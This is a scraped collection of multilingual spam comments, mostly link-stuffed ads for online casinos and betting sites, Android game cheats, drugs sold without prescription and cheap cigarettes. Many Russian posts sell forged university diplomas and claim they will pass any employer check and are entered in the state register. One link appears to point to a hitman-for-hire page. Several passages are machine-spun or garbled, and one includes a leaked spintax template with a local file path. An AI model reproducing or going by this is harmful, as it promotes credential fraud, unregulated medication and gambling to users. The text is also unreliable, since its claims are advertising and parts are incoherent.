Довольно часто случается так, что для продвижения по карьерной лестнице, понадобится документ, который подтверждает наличие профильного образования. Где купить диплом специалиста?
Приобрести документ о получении высшего образования можно в нашей компании. Мы оказываем услуги по изготовлению и продаже документов об окончании любых университетов Российской Федерации. bagira-school.com.ua/
Glory Casino
Glory Casino
Glory Casino
Experience the thrill of betting with 4rabet with quick login through the 4rabet platform. Whether you love sports wagering on 4rabet or virtual casino action, our platform offers it all on one site . Install the 4rabet app login for fast and seamless gaming to your favorite games . Check out the 4rabet homepage now and dive into the world of 4ra bet excitement . Sign up with 4rabet and elevate your gaming experience to the ultimate thrill!
Discover the adrenaline rush of 4rabet , your go-to destination for sports predictions and thrilling bets in India. Whether you’re a fan of basketball or other popular sports , the main 4rabet site features a easy-to-use platform to wager online and maximize your profits. With the mobile access to 4rabet , you can access your account at any moment, from anywhere , making sure you don’t lose a chance . The 4rabet casino is made for both beginners and seasoned players , featuring a wide range of betting options and live dealer experiences.
Register with the 4rabet online community today and experience a safe , easy-to-use interface . Whether you prefer the 4rabet login on your computer or tablet, the 4rabet betting journey is unmatched . Begin playing with 4rabet India and elevate your casino fun to another level !
Link: https://www.pallavolocrotone.com/comunicato-stampa-8-febbraio/
4rabet India brings a effortless experience for online gambling and betting lovers in India. With the secure sign-in process being quick and encrypted, members can enter their betting dashboards without issues. The 4rabet app login guarantees accessibility for mobile users , enabling them to bet anytime, anywhere . 4rabet India offers a extensive list of sports events, including basketball, and more , tailored specifically for Indian players . The website is user-friendly , ensuring smooth access for both beginners and professional bettors to enjoy. By checking out the official gaming page, members can take advantage of special bonuses . The 4rabet casino is known for its reliability and instant cashouts, ensuring a trustworthy betting adventure . Whether you love sports betting or playing slots , 4rbet has the perfect choice for you.
Ищешь топовые моды для Android-игр? Тогда тебе на **pdamods.ru**! Здесь собраны новейшие хаки для твоих любимых игр. Бесконечные ресурсы – все это бесплатно. Неограниченные возможности!
The cryptocurrency market remains a whirlwind of activity, with Bitcoin price predictions oscillating wildly amidst global economic uncertainty. Ethereum’s market analysis reveals a struggle to maintain momentum, weighed down by network congestion and scaling challenges, even as the Merge’s long-term potential remains undeniable. Investors are keenly eyeing top altcoins, searching for the next breakout star, while bracing themselves for potential market corrections. Bitcoin price prediction
накрутить без сложностей
https://feniks31.ru
Купить диплом ВУЗа!
Мы готовы предложить дипломы любых профессий по приятным ценам. Вы покупаете документ через надежную фирму. : asxdiplommy.com/kupit-diplom-rgpu-o-visshem-obrazovanii-na-blanke-goznak-2/
Где купить диплом по актуальной специальности?
Полученный диплом со всеми печатями и подписями целиком и полностью отвечает требованиям и стандартам Министерства образования и науки, неотличим от оригинала – даже со специально предназначенным оборудованием. Не стоит откладывать личные мечты на несколько лет, реализуйте их с нашей компанией – отправляйте заявку на изготовление документа уже сегодня! Получить диплом о среднем специальном образовании – легко! vuz-diplom.ru/kupit-diplom-obrazovanie-2/
https://forum.prosochi.ru/topic48755.html
Как выбрать надёжного застройщика? Полезные статьи и советы — https://1domovoy.ru/
Повышение эффективности через бизнес: https://asesinosasueldo.org/busco-un-sicario/.
Latest pill updates. Read about medications.
prescription price checker
Medication impacts explained. Brand names listed.
Купить диплом института по невысокой стоимости вы можете, обращаясь к надежной специализированной компании. Мы можем предложить документы ВУЗов, расположенных на территории всей России. diplomidlarf.ru/kupit-diplom-visshee-8
Заказать диплом о высшем образовании !
Приобретение диплома любого университета России у нас является надежным процессом, так как документ заносится в государственный реестр. Печать осуществляется на официальных бланках ГОЗНАКа. Заказать диплом об образовании arenadiplom24.online/vuzy/lipetskogo-filiala-nachou-vpo-sga
frumzi
Модульные дома — это современное решение для комфортного проживания. Они позволяют быстро и удобно построить загородный дом или дачу любой конфигурации. Вы можете выбрать одноэтажный или двухэтажный проект, планировку по своим предпочтениям. Каждая конструкция включает домокомплект с каркасным утеплением, необходимой сантехникой и отделкой. Стильный дизайн и комфортные комнаты обеспечат уют для всей семьи. Модульные дома — это доступное жильё, которое легко адаптируется под любые требования. Стройте с нами и наслаждайтесь жизнью https://pkf-stroitel.ru/
Заказ официального диплома через надежную компанию дарит ряд плюсов. Такое решение помогает сберечь время и существенные финансовые средства. Впрочем, только на этом выгоды не ограничиваются, достоинств гораздо больше.Мы предлагаем дипломы любой профессии. Дипломы производятся на фирменных бланках государственного образца. Доступная стоимость по сравнению с огромными затратами на обучение и проживание. Приобретение диплома ВУЗа будет выгодным шагом.
Приобрести диплом о высшем образовании: freediplom.com/kupit-diplom-sestrinskoe-delo-2/
1вин — Официальное онлайн-платформа казино и сервис букмекерских услуг с отличными условиями для игроков
В отрасли виртуальных казино и ставок в спорте необходимо не только качество сервиса, но и честность оператора. С лицензией, которая подтверждает честность, Один Вин уверенно занимает топовых платформ в мире онлайн-гемблинга. Организация уделяет внимание создание благоприятных условий, улучшая функционал, чтобы гарантировать пользователям первоклассный игровой опыт.
Приветственный бонус: Щедрый бонус для новичков казино
Для новичков на платформе 1win ожидает вас выгодный приветственный бонус, который позволяет начать с уверенностью. Это программа является одним из лучших на в индустрии ставок, так как дает возможность новым участникам заполучить выгодные условия, стимулируя успешные ставки. Простая регистрация и депозит зачисляют бонус на счет, что делает его активацию очень удобным.
Live-ставки: Спортивные события в режиме реального времени с мгновенными возможностями
В экосистеме спортивных ставок фундаментальным аспектом является динамика и способность мгновенно реагировать в лайве. 1win предлагает игрокам широкий выбор спортивных событий, доступных в формате игры вживую. Мы организуем лайв-ставки к международным локальным и глобальным турнирам, будь то теннис.
Наш сайт: http://forum.mycharm.ru/viewtopic.php?p=95341
Лайв-ставки обеспечивают шанс мгновенно реагировать на изменения, что делает процесс насыщенным эмоциями, но и тактически интересным. Пользуясь аналитическими функциями платформы, клиенты могут точнее прогнозировать исходы, оптимизируя стратегию. Каждое событие сопровождается качественной аналитикой, что делает процесс ещё более обоснованным предупреждать проигрыши.
Игровые автоматы: Демо-версия и полный доступ над автоматами
Существенное преимущество онлайн-казино 1вин — это возможность тестового режима игровых автоматов, что дает шанс протестировать слоты платформы без вложения своих средств. Это очень удобно для новичков, которые ещё не изучили функционал или структурой игровых автоматов, а также для профессионалов, которые хотят оценить новые функции или игровые тактики.
Игры разработаны лидерами рынка, такими как Quickspin, что гарантирует отличную графику, звуковое сопровождение и игровую динамику. С этой технологией, игроки казино могут найти автоматы, которые подходят под их стиль игры, от классических слотов с фруктами до игр с бонусами и бонусными играми.
Прошу прощения, это не совсем то, что мне нужно. Кто еще, что может подсказать?
tuttavia, ci sono limitazioni [url=https://cudnie.net.pl/2025/02/26/betwinner-mobile-pariez-en-toute-simplicite-via/]https://cudnie.net.pl/2025/02/26/betwinner-mobile-pariez-en-toute-simplicite-via/[/url] in operazione. esiste non solo web Versione per cellulari, e betwinner app per i sistemi iOS e android.
https://sovetprovse.mybb.ru/viewtopic.php?id=5000#p10605
Ты хочешь? Тогда заходи на [url=https://topapkmod.ru]topapkmod.ru[/url]! Здесь ты найдешь работающие читы для Android. Бесконечные деньги – всё это доступно в один клик. Новые моды каждый день.
Хотите сдать квартиру в аренду? Полезные статьи и советы — https://anrespectplus.ru/
Вы не правы. Я уверен. Могу это доказать. Пишите мне в PM, обсудим.
The second half of the celebration of the 30th anniversary of casa fernandez http://www.cricbattle.com/Register.aspx?Returnurl=https://cheap-cigarettess.com/ begins with a most intense taste, as the smoke hits my taste buds slightly differently than in the first half.
Our platform brings you an top-notch virtual casino adventure with its dedicated site and mobile application . Whether you enjoy to experience casino games on your computer or smartphone , the Mostbet app download ensures seamless access to exciting betting options and betting opportunities. Don’t miss out on the convenience of the Mostbet mobile file for Android users , enabling quick and easy installation . Start your journey today by logging in or signing up !
Step into the official Mostbet online casino platform in Bangladesh! Enjoy a seamless betting adventure with a vast selection of engaging entertainment choices and opportunities. Get the Mostbet Application: Access your favorite casino games on the go by installing the mobile app . Compatible with iOS & Android , the app provides a uninterrupted and protected casino access. Secure Account Access : Easily log in to your personal dashboard using your login details . If you are new to Mostbet , signing up is easy and effortless.
Link: https://puntacanajjdesign.com/mostbet-casino-login-access-the-official-website-and-online-casino-experience/
Android Mostbet App : For Android users , the app package offers a easy and smooth download method . Ensure you install the newest release for the best performance . Play alongside casino enthusiasts who rely on Mostbet for their online casino needs . Whether you enjoy reel-based games, card games , or real-time dealer games , everything is available on Mostbet . Go to the Mostbet gaming portal. Register or sign into Mostbet.
Check out the exciting casino collection .
Download the Mostbet app for easy access .
Don’t miss out of the fun ! Begin your adventure with Mostbet now and dive into top-notch gaming excitement in Bangladesh.
грустно
DOT certification provides a guarantee that the https://www.thuum.org/viewthread.php?page=1&thread=8110newpost=true.
Online pharmacy medications
Инвестиции в жильё: с чего начать? Полезные статьи и советы — https://17metrov.ru/
Ваша фраза блестяща
comme application pour Android, https://kirvem.org/?p=7068 betwinner iOS-applications winnerbet bien sur/ encore n’existe. mobile/ Smartphone version site est legal en Afrique, donc clients ne devrait rencontrer difficultes, avec son ouverture dans tout navigateur.
http://bwiki.dirkmeyer.info/index.php?title=Voditel_39L
Что нельзя делать с бизнесом? https://seointellect.com/2023/04/09/boost-your-online-presence-our-top-digital-marketing/
Pin Up Онлайн Казино в Казахстане – это известное онлайн-казино для фанатов ставок и игр. Здесь доступен огромный ассортимент игр для развлечений и крупных выигрышей. Если вы любите играть в хороших казино, то Pin Up Казино – это именно то, что вам нужно.
Преимущества Pin Up Casino
Широкий выбор игр. В Pin Up Казино доступно более 2000 слотов и игр, настольных игр и live-казино. В ассортименте представлены такие известные разработчики, как Microgaming и другие лидеры. Это значит, что вы получите отличное качество игры, адаптированные для всех устройств.
Специальные предложения и бонусы. Каждый новый игрок получит увеличенные стартовые бонусы, которые позволят начать с большим преимуществом. Кроме того, действуют постоянные акции, дополнительные фриспины и акции для игроков на постоянной основе, что превращает игру в выгодное приключение.
Наш сайт: http://oapr.edu.kz/20/?news=%D0%B2%D0%BD%D0%B8%D0%BC%D0%B0%D0%BD%D0%B8%D0%B5&lang=ru
Честность и надёжность. Pin Up Казино Онлайн применяет самые новые технологии защиты данных и транзакций, обеспечивая конфиденциальность и безопасность. Казино работает по лицензии гарантирует выплату всех выигрышей и честные и быстрые выплаты.
Удобство и мобильность. Pin Up работает на всех мобильных девайсах, что позволяет наслаждаться игрой в любом уголке мира. Мобильное приложение готово к установке или просто зайти на сайт через браузер смартфона.
Клиентская поддержка. В любой ситуации, специалисты поддержки всегда готова помочь. Вы можете задать вопрос операторам через телефон, и вам окажут полную поддержку на удобном языке.
brand cialis no prescription
http://communally.de/index.php?title=Voditel_59Y
По моему мнению Вы не правы. Могу это доказать. Пишите мне в PM, поговорим.
Hore, https://thebaliactivities.com/bali-scooter-rental/ adalah kekacauan asli dari massa mesin slot terbaik dengan kualitas yang tidak diragukan lagi. Setelah selesai, kembali ke publik qris di sumber daya dan tekan kunci untuk memeriksa status pembayaran.
Ищешь новые читы для Android-игр? Заходи на **xmoddroid.ru**! Здесь ты найдешь проверенные взломы для Android. VIP-функции – всё это доступно без регистрации. Скачивай и играй без ограничений.
Инвестиции в жильё: с чего начать? Узнайте подробности https://ubkrent.ru/
Fishing Frenzy has stood the test of time as a beloved online casino game in the world of digital gambling. With its vibrant and captivating underwater theme, straightforward game design, and lucrative elements, it remains a go-to choice for slot enthusiasts. Unlike today’s feature-packed slot machines that rely on multi-layered special features and elaborate rules, fishin frenzy free play a classic slot experience with a fun twist. Over the years, several versions have been released, including Fishing Frenzy Big Splash Demo and the supercharged Even Bigger Catch release, each bringing new twists while preserving the essence of the original game. Whether you want to enjoy Fishing Frenzy without wagering or try it on your mobile device, there are plenty of options to dive into this slot. Players can enjoy different versions of Fishing Frenzy demo play to try it out before betting for real, making it a convenient and low-risk choice for both casual and serious players.
Fishing Frenzy was originally developed by Reel Time Gaming and later expanded by Blueprint Gaming, respected leaders in casino game development. The game quickly gained massive popularity due to its engaging yet easy-to-understand mechanics. Unlike newer games overloaded with paylines, multi-stage bonus features, and complicated structures, Fishing Frenzy delivers a straightforward but rewarding gameplay that is perfect for all levels of slot enthusiasts. The game’s theme immerses players in a deep-sea angling journey, where players drop their bait to catch rewarding fish icons. The cheerful and colorful graphics depict a visually striking ocean theme, a fishing boat, and a friendly fisherman character who plays a crucial role in the game. The immersive audio makes the game even more engaging, with soothing water sounds and upbeat melodies that create a truly aquatic atmosphere. A critical aspect of its enduring success is its seamless blend of innovation and tradition. New versions like the Big Splash variation and Fishing Frenzy Even Bigger Catch Demo introduce updated graphics and additional in-game perks, keeping the game engaging without losing its charm while maintaining the beloved core gameplay.
Заказать диплом любого ВУЗа!
Мы можем предложить дипломы любых профессий по приятным тарифам— diplomp-irkutsk.ru/kuplyu-diplom-tsena-10/
Да, действительно. Всё выше сказанное правда. Можем пообщаться на эту тему. Здесь или в PM.
connectez-vous a votre compte betwinner: avant vous pouvez/ voulez combattre dans aviator, https://rezaghasemidds.com/betwinner-app-decouvrez-l-application-pour-vos/ assurez-vous quels vous etes connecte/ connecte a personnel compte /inscription betwinner.
Отвод – это элемент соединяющий части трубопровода при помощи сварки. Причем наружный диаметр и толщина стенок отвода должна соответствовать наружному диаметру відводи
Выдумка
если главный площадка недоступен, бонус vavada на сегодня используйте официальое зеркало Вавады. «Всегда играю через зеркало, когда основной сайт не грузится. 5. получится ли вывести средства через криптовалюту?
Покупка квартиры без рисков? Полезные рекомендации — https://kvadrolampa.ru/
Het Plinko spel is een van de meest populaire entertainmentvormen die in de laatste jaren in de online gokindustrie zijn verschenen. Dit spel, geinspireerd door de tv-show ‘The Price Is Right’, heeft zich geschaald naar de online gaming wereld.
In de komende alinea’s leggen we uit alles wat je moet weten over deze spannende game, van de basiswetten van het spel tot hoe je voor echte winsten kunt spelen en de beste manieren om van dit spel te genieten.
Web: http://conted.ro/2024/10/28/plinko-de-ultieme-online-casino-speelervaring/
Het populaire Plinko spel is een eenvoudig maar spannend spanningstocht dat bekend is geworden door de Amerikaanse tv-show The Price Is Right. Het spel bestaat uit een verticale spelstructuur met een aantal punten waar een bal van bovenaf doorheen naar beneden rolt. De bal stuitert af van de pinnen en komt neer in een van de doelen aan de onderzijde, die elk een bepaald bedrag vertegenwoordigen. De uitbetaling is afhankelijk van waar de bal landt. Dit betekent dat het een spel van geluk is, waarbij spelers niet kunnen voorspellen waar de bal zal vallen.
Hoewel de basisstructuur van het spel duidelijk zijn, maakt de willekeurige aard van het spel het boeiend en spannend. Dit is een van de redenen waarom Plinko in de gokwereld zo’n hype heeft veroorzaakt. Het wordt vaak aangeboden als een online Plinko spel in verschillende online digitale gokplatforms, waar spelers de mogelijkheid hebben om echt geld te verdienen door te in te zetten op de uitkomst van hun spelobjecten.
Wanneer je een Plinko game in een casino speelt, lijkt het spel vaak hetzelfde als de tv-uitzending van Plinko. De afwijkingen liggen in het feit dat je gokken kunt en het feit dat je kan inzetten met echt geld. In plaats van voor rewards zoals in de showuitzending, kun je in een online gaming omgeving betalen voor prijzen. De prijswinsten zijn gebaseerd op het vak waarin de bal landt wordt bepaald door de inzet.
Inzetten kan op verschillende manieren, en naar gelang je inzet kunnen de uitbetalingen varieren. De Plinko game online wordt vaak op een makkelijke manier aangeboden, wat het voor starters makkelijker maakt om het spel te begrijpen. Veel online casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je telefoon, zelfs zonder altijd online te zijn. Dit biedt spelers gemak en maakt het spel meer bereikbaar.
https://chelstg.ru
Medicine details here. Patient pill information.
discount rx
Find drug information. Medication leaflet available.
Discover the future of trading with Margin.Fi – your gateway to seamless margin and Solana-based trades
Start trading now on Margin.Fi
респект
some pieces can be considerably larger: especially the type with a bust resembling the radiate portrait of the roman emperor postumus (up to 32mm). all english jettons seem to be pierced, http://smithsrugby.co.uk/smiths-power-past-local-rivals-north/21055161_10155633702318255_2406224812861388619_o-2/ either completely or partially.
equilibrando
Aparatos de equilibrado: importante para el operacion uniforme y eficiente de las maquinarias.
En el mundo de la avances avanzada, donde la efectividad y la confiabilidad del dispositivo son de gran importancia, los aparatos de equilibrado cumplen un papel vital. Estos equipos especificos estan creados para balancear y estabilizar componentes moviles, ya sea en maquinaria manufacturera, automoviles de transporte o incluso en dispositivos hogarenos.
Para los tecnicos en mantenimiento de equipos y los tecnicos, operar con equipos de calibracion es esencial para garantizar el desempeno uniforme y seguro de cualquier sistema movil. Gracias a estas alternativas innovadoras avanzadas, es posible minimizar considerablemente las oscilaciones, el sonido y la esfuerzo sobre los rodamientos, mejorando la vida util de piezas importantes.
De igual manera trascendental es el papel que juegan los dispositivos de ajuste en la asistencia al cliente. El ayuda experto y el soporte permanente utilizando estos equipos facilitan dar servicios de gran excelencia, incrementando la agrado de los consumidores.
Para los titulares de emprendimientos, la financiamiento en unidades de calibracion y medidores puede ser clave para optimizar la eficiencia y eficiencia de sus sistemas. Esto es particularmente significativo para los inversores que gestionan medianas y intermedias organizaciones, donde cada detalle importa.
Tambien, los dispositivos de ajuste tienen una amplia aplicacion en el area de la seguridad y el supervision de nivel. Posibilitan encontrar posibles errores, reduciendo intervenciones caras y averias a los dispositivos. Incluso, los indicadores generados de estos aparatos pueden usarse para perfeccionar sistemas y aumentar la presencia en motores de investigacion.
Las zonas de utilizacion de los sistemas de balanceo incluyen diversas ramas, desde la fabricacion de ciclos hasta el supervision ecologico. No importa si se trata de importantes fabricaciones industriales o pequenos talleres hogarenos, los aparatos de equilibrado son fundamentales para garantizar un desempeno eficiente y sin paradas.
Видел прогнозы, что Бизнес будет главным https://www.aquilamanagement.eu/faq-items/class-aptent-taciti-sociosqu-ad-litora-torquent-per-conubia-nostra-pers/ трендом. Возражения?
Pin-Up казино – Сіздің ең сенімді онлайн ойын әлеміңіз Pin-Up платформасы – бұл тек ойын ғана емес, бұл сенімділік, жылдам төлемдер және керемет тәжірибе. Қазақстанда Pin-Up kz көптеген ойыншылардың жүрегін жаулап алды.
Бұл платформа сізге рулетканы, blackjack, покер, бинго және көптеген басқа ойындарды ұсынады. Pin-Up интерфейсі айқын және қолжетімді.
Жоғарғы мәзірде негізгі бөлімдер: ойындар, тіркелу, төлемдер, қолдау қызметі және акциялар айқын орналасқан.
https://daz-kasachstan.net/news/index.php?PAGEN_2=6
Pin-Up казино әртүрлі ойындарды ұсынады – рулетка, покер, бинго және басқа классикалық ойындар. Pin-Up казино жоғары сапты провайдерлерден ойындармен жабдықталған, мысалы, Microgaming, NetEnt. Pin-Up платформасында төлемдер әртүрлі әдістермен жүзеге асады: банктік карталар, электронды әмияндар, криптовалюталар. Visa, MasterCard, Skrill, Neteller сияқты танымал төлем жүйелері осы платформада қолжетімді.
Как выбрать надёжного застройщика? Узнайте подробности https://vam42.ru/
Там во многих местах на русском написанно !
in the case when you more does not exist account account, https://youthhostel-schweiz-nachhaltig.ch/bc-game-bonus-conditions-maximizing-your-gaming/ you also you can apply during registration.
Fishing Frenzy has stood the test of time as a beloved online casino game in the online casino industry. With its colorful and immersive underwater theme, simple gameplay mechanics, and lucrative elements, it has captured the attention of players worldwide. Unlike many modern slots that rely on multi-layered special features and advanced gaming structures, fish frenzy a classic slot experience with a fun twist. Over the years, multiple variations have emerged, including the enhanced Big Splash version and the Even Bigger Catch variant, each bringing new twists while maintaining the core appeal. Whether you prefer a no-risk Fishing Frenzy experience or try it on your mobile device, there are plenty of options to dive into this slot. Players can test out the Fishing Frenzy demo modes to try it out before betting for real, making it an accessible and flexible option for players of all experience levels.
Fishing Frenzy was first brought to life by Reel Time Gaming and later expanded by Blueprint Gaming, two well-known names in the online gaming industry. The game quickly earned a loyal following due to its engaging yet easy-to-understand mechanics. Unlike modern slots that often feature dozens of paylines, complex reward mechanics, and complicated structures, Fishing Frenzy delivers a nostalgic reel-spinning adventure that attracts both casual gamers and experienced bettors. The game’s theme immerses players in a deep-sea angling journey, where players cast their lines in hopes of reeling in valuable fish symbols. The bright and lively visuals depict a rich aquatic setting teeming with marine life, a fishing boat, and a seasoned fishing expert who adds charm to the experience. The sound design further enhances the experience, with soothing water sounds and engaging background tunes that immerse players in a deep-sea adventure. A major factor behind its lasting appeal is its seamless blend of innovation and tradition. New versions like Fishing Frenzy: Big Splash Edition and the Even Bigger Catch expansion feature refined aesthetics and new and improved rewards, keeping the game engaging without losing its charm while preserving what players love most.
Если вы хотите продать свои часы, лучше всего обратиться в специализированные компании, которые занимаются выкупом часов https://uadb.edu.sn/component/kunena/welcome-to-varsita/711-sr-vn-ni-n-vi-ch-si-pr-tiv-b-u-ch-s-v-n-s-up
Приобрести диплом ВУЗа по доступной стоимости возможно, обращаясь к проверенной специализированной компании. Мы предлагаем документы об окончании любых университетов РФ. Приобрести диплом о высшем образовании– diploma-groups24.ru/kupit-diplom-v-gorode.html
Casino bonus 1000 рублей за регистрацию вывод сразу
Свежие ягоды из Армении и Греции для ваших подарков – подробности тут https://www.openlearning.com/u/nebosmk-ssxgl8/about?share=1
Букмекерская контора и онлайн-казино Mostbet приветствует вас на официальном сайте своего бесплатного приложения для Android телефонов. Здесь вы можете скачать https://jetairlines.kz/
Инвестиции в жильё: с чего начать? Узнайте подробности https://uralwood45.ru/
Access medication details. Find medicine details.
best 10 online pharmacies
Pill trends described. Latest pill developments.
Online Bahis Baywin, online bahis sektorunde tan?nan bir bahis sitesidir. Bahisseverlere sundugu cesitli oyun secenekleri, pratik erisim secenekleri ve saglam altyap?s? ile dikkat cekmektedir.
Bilhassa da Baywin giris islemleri ve son giris adresleri, bahiscilerin dikkat ceken unsurlar aras?nda yer bulunmaktad?r.
Baywin’in Temel Ozellikleri
Bay Win, cevrimici bahis ve casino oyunlar? alan?nda hizmet sunan bir markad?r. basketbol bahisleri, casino oyunlar?, sanal futbol gibi cok say?da oyun secenegine sahiptir.
Bahis sitesinin en onemli avantajlar?ndan biri, karl?l?k saglayan oranlar sunmas?d?r. Ayr?ca, h?zl? odeme surecleri, kullan?c? memnuniyetini art?r?r.
Baywin Guncel Giris Adresi
Web: https://www.cintell.net/a-framework-for-optimizing-personas/
Baywin markas?n?n Turkiye’de engellemelerle s?k s?k kars?last?g? bilinmektedir, bununla birlikte engellemeler oldugunda Platformun yonetimi h?zl?ca harekete gecmektedir.
Erisim engellemeleri gerceklestiginde, kullan?c?lar icin alternatif bir baglant? sunulur. Bu yontemle, Baywin guncel giris adresi uzerinden erisim sorunu cozulur.
Baywin guncel giris islemleri icin mobil ve masaustu erisim saglanabilir. Tabletler, tas?nabilir cihazlar ve desktop cihazlar uzerinden Baywin’e giris yap?labilir. Baywin’in her yerden erisilebilirligini art?r?r.
Единственный знак зодиака, который имеет особую связь с Богом https://x.com/Fariz418740/status/1901024008243429625
Мечтаете наслаждаться играми без ограничений? ?? На CheaterDroid.ru вас найдёте популярные моды на Android! Открытые персонажи – всё это у нас! ?? Скачивание безопасное, без регистрации! Заходите прямо сейчас! ??
посмотрел и разочаровался……….
players could be attracted to the jumbo size progressive jackpots, the cinematic graphics, https://www.humee.it/ilblog/perche-dovresti-controllare-il-telefono-di-tuo-figlio-o-tua-figlia/ or the opportunity to play one of the few mature-themed online slots of the web.
Извините, что я вмешиваюсь, хотел бы предложить другое решение.
be in lead events: constantly monitor freshest news, athletes’ injuries, performance status, https://webtaja.rs/exploring-the-exciting-world-of-bcgame-an-in-depth/ and interaction of the teams. very in demand and widely recognized cryptocurrency, known for its status as a pioneer in the world of cryptocurrencies.
Pragmatic Play’in sundugu Gates of Olympus, efsanevi bir temaya sahiptir. Oyun, Zeus’un buyuleyici dunyas?nda essiz bir macera sunuyor. Gates of Olympus demo oyna secenegi ile stratejinizi olusturmadan once deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farkl? ozelliklerini ve kazanc sistemini deneyimleyebilirsiniz.
Oyunun ana ozellikleri aras?nda dinamik odeme sistemi ve buyuk oduller bulunur. Gates of Olympus ile sans?n?z? deneyin ve buyuk odullere ulas?n! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, gate of olympus demo secenegi ile oyunu ucretsiz olarak deneyimleyebilirsiniz.
Bu sayede, gates of olympus oyna karar?n? vermeden once tum detaylar? ogrenebilirsiniz.
Unutmay?n, deneme surumu sayesinde kazanma taktiklerinizi olusturabilirsiniz.
Gates of Olympus ile Zeus’un krall?g?nda buyuk kazanclar elde etmeye haz?r olun! Gates of Olympus’ta Zeus’un gucuyle buyuk oduller kazan?n!
Link: https://fastnetperu.com.pe/gates-of-olympus-slot-oyna/
Bu oyun, Zeus’un krall?g?na adanm?s olup, oyunculara geleneksel slot mekaniklerini yeniden tan?mlayan bir oyun deneyimi sunar. Gates of Olympus oyna demo versiyonu ile oyunun temel mekaniklerini kesfedebilir ve Zeus’un gucunu hissedebilirsiniz. Gates of Olympus demo oyna secenegi ile nas?l daha fazla kazanabileceginizi ogrenebilirsiniz. Gates of Olympus demo turkce dil destegi ile de tum oyun icerigini rahatca kesfedebilirsiniz.
Покупка квартиры без рисков? Полезные рекомендации — https://geogroupeng.ru/
Приветствую!
Для многих людей, приобрести диплом ВУЗа – это необходимость, удачный шанс получить хорошую работу. Но для кого-то – это понятное желание не терять множество времени на учебу в ВУЗе. С какой бы целью вам это не понадобилось, наша фирма готова помочь. Оперативно, профессионально и по разумной цене изготовим документ нового или старого образца на подлинных бланках с реальными печатями.
Главная причина, почему люди покупают дипломы, – желание занять определенную должность. Предположим, знания дают возможность кандидату устроиться на желаемую работу, но документального подтверждения квалификации нет. В случае если работодателю важно наличие “корочек”, риск потерять хорошее место довольно высокий.
Приобрести документ университета вы имеете возможность в нашем сервисе. Мы предлагаем документы об окончании любых университетов РФ. Вы получите диплом по любым специальностям, включая документы Советского Союза. Даем 100% гарантию, что в случае проверки документов работодателем, никаких подозрений не появится.
Ситуаций, которые вынуждают приобрести диплом немало. Кому-то срочно потребовалась работа, а значит, нужно произвести хорошее впечатление на руководителя при собеседовании. Некоторые задумали устроиться в большую компанию, чтобы повысить свой статус в социуме и в будущем начать свое дело. Чтобы не терять множество времени, а сразу начать эффективную карьеру, используя врожденные таланты и полученные навыки, можно купить диплом в интернете. Вы станете полезным для социума, обретете финансовую стабильность в кратчайший срок- купить аттестат за 9 класс
Здравствуйте!
Мы предлагаем дипломы психологов, юристов, экономистов и прочих профессий по приятным ценам. Стоимость зависит от выбранной специальности, года выпуска и ВУЗа: diploman-russian.com/
Давайте обсудим о бизнесе: https://regonequipments.com/2020/01/06/hello-world/.
Descubra o Gate of Olympus e sua edicao de teste!
Se voce e fa de slots e curte desafios epicos, o gates of olympus e uma escolha perfeita! Inspirado na lenda dos deuses, este slot da Pragmatic Play traz Zeus como protagonista, pronto para lancar raios e multiplicadores incriveis.
Quer testar sem riscos? A versao Gates of Olympus demo permite que voce jogue de graca e descubra todos os mecanicas do jogo. Basta procurar por gate of Olympus demo para ver como funciona.
No Brasil, muitas plataformas oferecem essa experiencia, incluindo a Betano, onde voce pode jogar Gates of Olympus slot demo sem precisar colocar dinheiro. E se voce ja ouviu falar do famoso “veio do raio demo”, sabe que os bonus podem transformar qualquer rodada em uma vitoria impressionante!
Pronto para desafiar Zeus? Jogue a versao demo do Gates of Olympus agora e veja se os deuses estao do seu lado!
Единственный знак зодиака, который имеет особую связь с Богом https://www.pinterest.com/pin/957366833290360277
Приобрести документ о получении высшего образования вы сможете в нашей компании в Москве. http://www.coretruth.org/does-god-really-care-about-me
Мы изготавливаем дипломы любой профессии по приятным ценам. Всегда стараемся поддерживать для покупателей адекватную политику цен. Важно, чтобы дипломы были доступными для большого количества наших граждан.
Приобретение документа, который подтверждает окончание университета, – это выгодное решение. Заказать диплом о высшем образовании: diplomk-vo-vladivostoke.ru/kupit-diplom-s-vneseniem-v-reestr-12/
Drug overview available. Get pill facts.
prescription drug price comparison
Get information instantly. Current drug information.
buy cialis online
Где заказать диплом по необходимой специальности?
Мы предлагаем выгодно и быстро купить диплом, который выполнен на оригинальной бумаге и заверен мокрыми печатями, водяными знаками, подписями должностных лиц. Наш диплом пройдет лубую проверку, даже при помощи специальных приборов. Решайте свои задачи максимально быстро с нашим сервисом.
Купить диплом любого университета diplomservis.ru/gde-kupit-diplom-o-srednem-obrazovanie-7/
По моему, это не самый лучший вариант
Some options {may|may not be available {at that time|at that time} as others are available. The maximum {limit|limit} for {withdrawal|transfers} {winnings|funds|money|cash winnings}, {mostly|as a rule|usually|mostly} is not specified, but the #file_linksC:\Users\Admin\Desktop\file\gsa+en+PBN10knigeria-bcg.comIVIndexURLBB.txt”,1,N] {provides|gives|gives|provides} {players|gamblers|visitors|users} {opportunity|chance} to withdraw {more money|larger amounts}.
Хотите разбираться в рынке недвижимости? Узнайте подробности https://stroyk-wood.ru/
1-Win — Надежное игровое казино и сервис букмекерских услуг с выгодными условиями для пользователей
В экосистеме виртуальных казино и ставок в спорте крайне важно не только качество игровой платформы, но и честность оператора. С лицензией, которая гарантирует надежность, One Win установил себя как главных представителей в сфере интерактивных казино. Сервис сфокусирована на повышение качества сервиса, совершенствуя предложения, чтобы подарить пользователям первоклассный игровой опыт.
Приветственный бонус: Бонус для новичков для новичков
Для новых пользователей на платформе 1win существует впечатляющий приветственный бонус, который помогает начать с преимуществом. Это программа является одним из наиболее привлекательных на рынке, так как открывает возможность новым пользователям начать игру с бонусом, сократив риски. Быстрая регистрация и первый взнос зачисляют бонус на счет, что делает его активацию очень удобным.
Live-ставки: Играйте на события вживую с моментальными ставками
В мире онлайн-ставок важнейшей частью является изменчивость и шанс учесть изменения в на ходу. 1win даёт доступ большой спектр спортивных событий, доступных в формате ставок в лайве. Мы организуем лайв-ставки к топовым событиям мирового масштаба, будь то теннис.
Наш сайт: https://allservice.cz/opravit/hiden-menu/frantisek-zeman-roztoky
